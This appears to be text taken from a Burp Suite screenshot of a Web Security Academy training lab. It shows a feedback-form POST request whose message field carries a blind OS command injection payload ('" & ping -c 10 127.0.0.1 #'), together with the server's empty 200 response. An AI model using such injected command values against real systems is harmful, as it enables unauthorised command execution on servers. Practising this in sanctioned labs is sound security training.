 Send
Cancel
<
>
Target: https://0ab400fc0394200f86e8b6be00a00075.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ab400fc0394200f86e8b6be00a00075.web-security-academy.net
3 Cookie: session=HBH2Jxkn9vphAhDLam1iyAxk2M3mGmfp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 138
10 Origin: https://0ab400fc0394200f86e8b6be00a00075.web-security-academy.net
11 Dnt: 1
12 Referer: https://0ab400fc0394200f86e8b6be00a00075.web-security-academy.net/feedback
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 csrf=ToH5rVGftnVoiBGNuTjaOwG2TOemEfQw&name=TestName&email=testemail%40email.com&subject=TestSubject&message="+%26+ping+-c+10+127.0.0.1+%23
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Selection
30 (0x1e)
Selected text
"+%26+ping+-c+10+127.0.0.1
+%23
Decoded from: URL encoding
" & ping -c 10 127.0.0.1 #
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5